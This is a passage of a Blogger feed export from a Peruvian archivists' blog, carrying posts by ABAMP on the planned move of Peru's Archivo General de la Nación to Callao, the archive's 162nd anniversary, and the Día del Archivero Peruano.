src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, ante la diversa información que viene circulando, sobre el próximo\ntraslado del Archivo General de la Nación a un local ubicado en el Callao,\ndesea manifestar lo siguiente:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E1\u003C\/span\u003E.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 1.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELamentamos,\nque a pesar de haber pasado tantos años desde el inicio del litigio judicial\nsobre la propiedad del local que ocupa el AGN, no se hayan tomado las medidas\njurídicas para sobreponer al interés del Poder Judicial el interés por la\ncustodia de los documentos que ahí se albergan y que finalmente, hoy se tenga\nun fallo judicial inapelable y que se encuentra próximo a ser ejecutado con un\ndesalojo, inclusive.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E2.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;2.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha mostrado ampliamente las condiciones en que se custodia el patrimonio\ndocumental del Perú en el sótano de dicho inmueble así también las condiciones\nde trabajo de nuestros colegas archiveros del AGN, siendo que ni una ni otra\nson condiciones adecuadas para la custodia y el trabajo, siendo un riesgo\nlatente permanecer en dichas condiciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E3.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;3.\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ESe\nha difundido en la prensa que las condiciones del local con características\nindustriales en el Callao, son mejores a las que actualmente tiene la sede del\nAGN en el Palacio de Justicia, contando inclusive con sistemas contra incendios\ny certificaciones de Defensa Civil, todos a nivel del piso y no en un sótano\ncomo actualmente se encuentran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E4.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 4.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EPor\nello, hacemos un llamado a las autoridades nacionales a fin de que la\ntemporalidad del traslado a este local en el Callao, no se vuelva en permanente\ny que desarrolle todos sus esfuerzos en construir en el lapso más breve posible\nla sede institucional para el Archivo General de la Nación en el distrito de\nPueblo Libre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 107%;\"\u003E5.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; 5.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl\nesfuerzo por la preservación de la memoria escrita de nuestro país es una tarea\nque todos y todas debemos priorizar, por lo que hacemos un llamado a todos los\nsectores a sumarnos con este objetivo superior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003ELima, 21 de mayo de 2024\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 107%;\"\u003EEl Consejo Directivo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/8928453236768022937\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/8928453236768022937?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/8928453236768022937"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2024\/05\/abamp-traslado-del-archivo-general-de.html","title":"ABAMP - Traslado del Archivo General de la Nación a un local ubicado en el Callao"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiznjcGb6_d_joVBM_S04Vl5byW5xiSCegq22DwSgJ8GVZs_7DtH5k_xp0cZGkNnxLk_qkvdvu6zjUO7qHBQj5_nfUT0s0_AxVwfDN90v_eaRLu5jZY3gES7WDvJknNp_nlDcwjpjLeVBMNZsR1YnzRbyZwqjHZTWryhZg_ldv_k21vtCHwC-Yons2d5Hc=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-7031801816445169487"},"published":{"$t":"2023-05-19T19:21:00.000-07:00"},"updated":{"$t":"2023-05-19T19:21:06.890-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo General de la Nación Perú"}],"title":{"type":"text","$t":"162° Aniversario del Archivo General de la Nación del Perú"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s1184\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1184\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/w640-h454\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, (ABAMP), le deseamos al \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003EArchivo General de la Nación\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003E \u003C\/span\u003E\u003C\/b\u003Eun feliz 162° aniversario\ny que lleguen muchos años más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/s1137\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"1137\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/w640-h314\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EUn poco de historia…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl Archivo General de la Nación (AGN), resguarda más de cinco\nsiglos de nuestra historia. Su labor comenzó un 15 de mayo de 1861. Fue durante\nel segundo gobierno de Ramón Castilla, con la finalidad de resguardar los\ndocumentos de la colonia y aquellos que se iban creando en ese nuevo periodo\nrepublicano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl AGN, propone y ejecuta las políticas de conservación, restauración,\nregistro, difusión y servicio del Patrimonio Documental de la Nación. Emite\nnormas sobre la producción, racionalización y administración de documentos de\nlos archivos públicos a nivel nacional para facilitar la toma de decisiones en\nla función gubernamental. Asimismo, propone y apoya la formación profesional y\ncapacitación especializada en archivística.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EABAMP compartiendo con el AGN una noche de gala\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003Een su\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E162° aniversario.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/w640-h480\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003Ca data-ved=\"2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" href=\"https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"M9mgyc\" jsname=\"qOiK6e\" ping=\"\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\u0026amp;ved=2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0.1); background-color: white; color: #1a0dab; font-family: arial, sans-serif; font-size: small; outline: 0px;\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/7031801816445169487\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/7031801816445169487?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/05\/162-aniversario-del-archivo-general-de.html","title":"162° Aniversario del Archivo General de la Nación del Perú"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s72-w640-h454-c\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-35510596793454425"},"published":{"$t":"2023-04-27T20:19:00.005-07:00"},"updated":{"$t":"2023-04-27T20:20:16.496-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Día del Archivero Peruano"}],"title":{"type":"text","$t":"Día del Archivero Peruano - 10 de mayo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s985\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"985\" data-original-width=\"929\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/w604-h640\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EABAMP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECada 10 de mayo se celebra el Día del Archivero Peruano,\nfecha establecida por el Gobierno peruano mediante Resolución Suprema N. °\n116-86 JUS, conmemorando la creación de la Asociación Peruana de Archiveros\n(APA) en 1961.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELa Resolución declara: “Que la antigua actividad archivística\nes importante para una adecuada conservación, clasificación, ordenación,\ndescripción y administración del patrimonio documental”. De esta manera se\noficializaba el día institucional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡A celebrar!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETodos estamos invitados este domingo 07 de mayo 2023 al izamiento\ndel Pabellón Nacional por el Día del Archivero Peruano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELugar: Alameda de la Peruanidad.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E(Esquina de la Av. Aviación con Av.\nSan Borja Norte)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHora: 8:30 am.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 